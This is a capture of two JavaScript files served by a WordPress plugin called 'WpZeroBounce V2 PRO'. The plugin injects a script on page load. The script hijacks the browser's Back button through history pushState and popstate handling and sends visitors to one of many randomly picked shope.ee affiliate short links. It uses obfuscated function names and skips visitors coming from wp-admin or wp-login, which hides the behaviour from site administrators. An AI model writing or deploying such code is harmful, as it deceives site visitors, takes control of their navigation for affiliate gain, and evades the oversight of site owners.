

--- FILE ---
content_type: application/javascript
request_url: https://alaurang.com/wp-admin/admin-ajax.php?action=zbjs&task=getjs&md5=6fb4ff046a51401046e885565384be8a
body_size: 3605
content:

    var xzvgwkxokmvspk  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function a750aca77e62de7fb20acf73b51b9122f7640f717(){
                
                
                

                

                

                var urls = null;

                

                urls = ["https:\/\/shope.ee\/7A6MPCslvg","https:\/\/shope.ee\/5payodA9bJ","https:\/\/shope.ee\/1flPqyQ13s","https:\/\/shope.ee\/1q4q3PD4lB","https:\/\/shope.ee\/7UjCnh3oEU","https:\/\/shope.ee\/3KtdqA7Mio","https:\/\/shope.ee\/10Vj3sGFS4","https:\/\/shope.ee\/4piRcnDxdj","https:\/\/shope.ee\/6fA5oA6yvP","https:\/\/shope.ee\/2fdx2oMD2U","https:\/\/shope.ee\/9enhNfvYpA","https:\/\/shope.ee\/4KmB203Yft","https:\/\/shope.ee\/5zuP0w9WGI","https:\/\/shope.ee\/Awc4DVj6l","https:\/\/shope.ee\/fssfGHW82","https:\/\/shope.ee\/409KdO4pLr","https:\/\/shope.ee\/8pEaOGmQYM","https:\/\/shope.ee\/dBruWMRi","https:\/\/shope.ee\/5ALI1X0O01","https:\/\/shope.ee\/AUMoNKg5AW","https:\/\/shope.ee\/LG2GWV5lk","https:\/\/shope.ee\/7f2d003AtV","https:\/\/shope.ee\/7KPmbVs8ah","https:\/\/shope.ee\/2AhgRtO72x","https:\/\/shope.ee\/4fP1Qc2I0w","https:\/\/shope.ee\/AUMoNCsO8H","https:\/\/shope.ee\/7zfTOc1uD0","https:\/\/shope.ee\/30GnRY8dNl","https:\/\/shope.ee\/8KIJnE0dX2","https:\/\/shope.ee\/6Uqfbr7cGO","https:\/\/shope.ee\/3ppuR55Sgq","https:\/\/shope.ee\/3VD42T6jNr","https:\/\/shope.ee\/89ytav1Gs3","https:\/\/shope.ee\/4ASkph4C1v","https:\/\/shope.ee\/2L16eCNThw","https:\/\/shope.ee\/5payodA9cK","https:\/\/shope.ee\/9zQXmHuI9C","https:\/\/shope.ee\/30GnRQKwMW","https:\/\/shope.ee\/3AaDdjKJ1Z","https:\/\/shope.ee\/7pM3CJ2XXV","https:\/\/shope.ee\/7A6MP554tR","https:\/\/shope.ee\/7pM3CQqEZk","https:\/\/shope.ee\/fssf8Tp5m","https:\/\/shope.ee\/2pxNF7LZhX","https:\/\/shope.ee\/7KPmbO4RZT","https:\/\/shope.ee\/4fP1Qc2Hzv","https:\/\/shope.ee\/4V5bEBFEJh","https:\/\/shope.ee\/1q4q3PD4k8","https:\/\/shope.ee\/3KtdqA7Mhn","https:\/\/shope.ee\/VZSSpUSQn","https:\/\/shope.ee\/5fHYcRyTyX","https:\/\/shope.ee\/1VRzenELR9","https:\/\/shope.ee\/501rpE11Ky","https:\/\/shope.ee\/4KmB203Ygu","https:\/\/shope.ee\/6KXFPY8FbN","https:\/\/shope.ee\/6UqfbyvJHc","https:\/\/shope.ee\/8KIJnLoKZJ","https:\/\/shope.ee\/2VKWqdAXPF","https:\/\/shope.ee\/6pTW0T6LaQ","https:\/\/shope.ee\/9UUHBMwCAB","https:\/\/shope.ee\/5Uy8Q8z7JW","https:\/\/shope.ee\/9p77a6icWS","https:\/\/shope.ee\/20OGFiCRP9","https:\/\/shope.ee\/9KAqz3wpV8","https:\/\/shope.ee\/9UUHBUjtCQ","https:\/\/shope.ee\/5KeiDiC3cE","https:\/\/shope.ee\/8UbjzX00C5","https:\/\/shope.ee\/99rQmkxSq9","https:\/\/shope.ee\/6Uqfbr7cFN","https:\/\/shope.ee\/501rp6DKIi","https:\/\/shope.ee\/5ALI1X0Nyy","https:\/\/shope.ee\/9enhNnjFrR","https:\/\/shope.ee\/9KAqzBkWXP","https:\/\/shope.ee\/7KPmbO4RYQ","https:\/\/shope.ee\/dBs2K3Ty","https:\/\/shope.ee\/1flPr6Di57","https:\/\/shope.ee\/8evABxn3tL","https:\/\/shope.ee\/Awc4LJQ7y","https:\/\/shope.ee\/8zY0aRy6B6","https:\/\/shope.ee\/5payokxqdY","https:\/\/shope.ee\/A9jxyateoF","https:\/\/shope.ee\/4fP1QUEayg","https:\/\/shope.ee\/2L16eKBAkC","https:\/\/shope.ee\/2AhgS1Bo4A","https:\/\/shope.ee\/2AhgS1Bo5D","https:\/\/shope.ee\/4piRcv1eew","https:\/\/shope.ee\/VZSSxI9T3","https:\/\/shope.ee\/1L8ZSUEyl5","https:\/\/shope.ee\/6ADpDMwZxa","https:\/\/shope.ee\/3ppuR55Sht","https:\/\/shope.ee\/4ASkph4C0s","https:\/\/shope.ee\/3fWUEm662q","https:\/\/shope.ee\/5ALI1PCgxl","https:\/\/shope.ee\/4ASkpZGUzf","https:\/\/shope.ee\/6KXFPY8FaK","https:\/\/shope.ee\/1Ap9G3Rv4r","https:\/\/shope.ee\/LG2GeImmz","https:\/\/shope.ee\/5Uy8Q1BQHH","https:\/\/shope.ee\/6zmwCttPGf","https:\/\/shope.ee\/9p77ZyuvUD","https:\/\/shope.ee\/5zuP13xDIZ","https:\/\/shope.ee\/AK3OB1giVV","https:\/\/shope.ee\/1flPr6Di68","https:\/\/shope.ee\/8pEaO8yjW7","https:\/\/shope.ee\/3Ktdq2JfgY","https:\/\/shope.ee\/2VKWqdAXOC","https:\/\/shope.ee\/501rpE11Jx","https:\/\/shope.ee\/99rQmsl9sO","https:\/\/shope.ee\/LG2GeImo0","https:\/\/shope.ee\/3ppuQxHlfd","https:\/\/shope.ee\/qCIrZGsn5","https:\/\/shope.ee\/8UbjzenhEK","https:\/\/shope.ee\/5zuP0w9WHL","https:\/\/shope.ee\/4KmB1sFree","https:\/\/shope.ee\/6KXFPfvwcb","https:\/\/shope.ee\/2L16eKBAjB","https:\/\/shope.ee\/3VD42LJ2Lb","https:\/\/shope.ee\/6ADpDF8swM","https:\/\/shope.ee\/8zY0aZlnDN","https:\/\/shope.ee\/6fA5oA6yuM","https:\/\/shope.ee\/3AaDdr802m","https:\/\/shope.ee\/5KeiDiC3dH","https:\/\/shope.ee\/409KdO4pMs","https:\/\/shope.ee\/6pTW0au2be","https:\/\/shope.ee\/Awc4LJQ91","https:\/\/shope.ee\/1VRzenELQ6","https:\/\/shope.ee\/5Uy8Q1BQII","https:\/\/shope.ee\/dBs2K3Sx","https:\/\/shope.ee\/7A6MP554uS","https:\/\/shope.ee\/7zfTOjpbFH","https:\/\/shope.ee\/6zmwCm5iFR","https:\/\/shope.ee\/1VRzefQeOt","https:\/\/shope.ee\/9zQXmPhzBT","https:\/\/shope.ee\/4V5bEJ2vLx","https:\/\/shope.ee\/20OGFiCRQA","https:\/\/shope.ee\/4piRcv1efz","https:\/\/shope.ee\/1q4q3HPNiv","https:\/\/shope.ee\/7f2d07qruj","https:\/\/shope.ee\/1L8ZSUEym6","https:\/\/shope.ee\/fssfGHW71","https:\/\/shope.ee\/3fWUEeIP0a","https:\/\/shope.ee\/89ytb2oxuI","https:\/\/shope.ee\/6ADpDF8svL","https:\/\/shope.ee\/409KdGH8Kc","https:\/\/shope.ee\/AK3OAtt1TE","https:\/\/shope.ee\/1Ap9GBFc64","https:\/\/shope.ee\/5fHYcKAmwG","https:\/\/shope.ee\/6pTW0T6LZP","https:\/\/shope.ee\/5fHYcKAmxJ","https:\/\/shope.ee\/7f2d003AsS","https:\/\/shope.ee\/5KeiDpzkeV","https:\/\/shope.ee\/8evABpzMr4","https:\/\/shope.ee\/7UjCnh3oDT","https:\/\/shope.ee\/7UjCnorVFi","https:\/\/shope.ee\/1L8ZSMRHjq","https:\/\/shope.ee\/7pM3CJ2XYW","https:\/\/shope.ee\/A9jxyihLqU","https:\/\/shope.ee\/2VKWqVMqMz","https:\/\/shope.ee\/qCIrZGsm2","https:\/\/shope.ee\/4V5bEJ2vKu","https:\/\/shope.ee\/3VD42T6jMo","https:\/\/shope.ee\/2pxNFF9Gik","https:\/\/shope.ee\/6zmwCm5iEO","https:\/\/shope.ee\/20OGFaOkNu","https:\/\/shope.ee\/qCIrRTBkp","https:\/\/shope.ee\/3fWUEm661p","https:\/\/shope.ee\/VZSSxI9S0","https:\/\/shope.ee\/2fdx2w9u3j","https:\/\/shope.ee\/10Vj3kSYPo","https:\/\/shope.ee\/6fA5oHufwd","https:\/\/shope.ee\/10Vj3sGFR3","https:\/\/shope.ee\/1Ap9GBFc77"];                
                var containsPercentage = false;
                for(var i=0; i< urls.length; i++){
                    if(urls[i].indexOf('\\') > -1){
                        containsPercentage = true;
                        break;
                    }
                }

                var x = null;
                if(containsPercentage){
                   

                    var sum = 0;
                    x = Math.floor(Math.random() * 100);

                    for(var i=0; i< urls.length; i++){
                        var split = urls[i].split('\\');
                        var url = split[0];

                        var percent = parseInt(split[1]);

                       sum += percent;
                       if(x <= sum){
                         
                            return url;
                       }
                    }

                } else {
                    if(urls.length == 0){
                        return null;
                    }
                    x = Math.floor(Math.random() * urls.length);
 
                    return urls[x];
                }                
            }

    function ad14763151ee2722f089f2912e5c5faeec9235a56() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function aab260ad2489ff61f503474a43f1b7a090605c2c6(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            xzvgwkxokmvspk = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function ab6f4e0df905d84d20bab8b6829603952a47ca0c7(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = a750aca77e62de7fb20acf73b51b9122f7640f717();
        aab260ad2489ff61f503474a43f1b7a090605c2c6();
        if(!xzvgwkxokmvspk || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    ab6f4e0df905d84d20bab8b6829603952a47ca0c7();



--- FILE ---
content_type: text/javascript
request_url: https://alaurang.com/wp-content/plugins/WpZeroBounce%20V2%20PRO%20-%20unlimited/res/js/zb.js?ver=1.0
body_size: -194
content:
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = zbjs.ajaxurl + "?action=zbjs&task=getjs&md5=" + zbjs.md5;
    document.body.appendChild(s);
})();